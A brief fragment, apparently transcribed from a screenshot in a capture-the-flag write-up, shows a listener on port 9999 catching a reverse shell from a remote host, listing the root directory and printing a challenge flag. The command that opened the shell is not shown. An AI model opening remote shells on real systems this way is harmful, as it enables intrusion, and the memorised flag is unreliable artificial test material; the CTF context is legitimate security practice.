 listening on [any] 9999 ...
47.102.135.31: inverse host lookup failed: Unknown host
connect to [172.31.40.81] from (UNKNOWN) [47.102.135.31] 50954
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
ctf@202e971adca9:/$ ls
ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
ctf@202e971adca9:/$ cat flag
cat flag
rwctf{d4b4b837f95542aa93b43ee280b230d8}
ctf@202e971adca9:/$